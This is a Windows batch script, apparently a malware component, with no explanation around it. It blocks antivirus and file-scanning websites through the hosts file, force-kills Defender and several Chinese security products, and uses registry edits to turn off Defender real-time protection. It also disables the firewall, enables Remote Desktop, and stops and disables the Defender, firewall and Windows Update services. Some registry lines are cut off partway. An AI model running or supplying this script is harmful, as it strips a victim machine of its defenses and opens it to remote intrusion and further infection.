 echo  127.0.0.1  virustotal.com >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.virustotal.com >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  virusscan.jotti.org >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.jotti.org >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  360.cn >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.360.cn >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  guanjia.qq.com >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.guanjia.qq.com >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  mcafee.com >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.mcafee.com >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  kaspersky.com.cn >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.kaspersky.com.cn >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  iavira.com >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.iavira.com >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  rising.com.cn >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.rising.com.cn >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  sangfor.com.cn >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.sangfor.com.cn >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  rising.com.cn >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.rising.com >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  huorong.cn >>C:\Windows\System32\drivers\etc\hosts
echo  127.0.0.1  *.huorong.cn >>C:\Windows\System32\drivers\etc\hosts
taskkill /im SecurityHealthSystray.exe /f >nul
taskkill /im SecurityHealthService.exe /f >nul
taskkill /im 360tray.exe /f >nul
taskkill /im ZhuDongFangYu.exe /f >nul
taskkill /im 360safe.exe /f >nul
taskkill /im 360* /f >nul
taskkill /im QQPCProtect.exe /f >nul
taskkill /im QQPCRTP.exe /f >nul
taskkill /im QQPCTray.exe /f >nul
taskkill /im "Windows Defender SmartScreen" /f >nul
taskkill /im "Secure System" /f >nul
taskkill /im HipsTray.exe /f >nul
taskkill /im HipsDaemon.exe /f >nul
taskkill /im wsctrlsvc.exe  /f >nul
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v  "DisableAntiSpyware" /d 1 /t REG_DWORD /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection"  /v  "DisableRealtimeMonitoring"  /
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection"  /v  "DisableIOAVProtection"  /d 1 /
netsh advfirewall set allprofiles state off
reg delete "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
cmd /c netsh firewall set opmode mode=disable
cmd /c netsh Advfirewall set allprofiles state off
cmd /c net stop  MpsSvc
cmd /c net stop WinDefend
cmd /c net stop wuauserv
cmd /c sc config MpsSvc start= disabled
cmd /c sc config WinDefend start= disabled
cmd /c sc config wuauserv start= disabled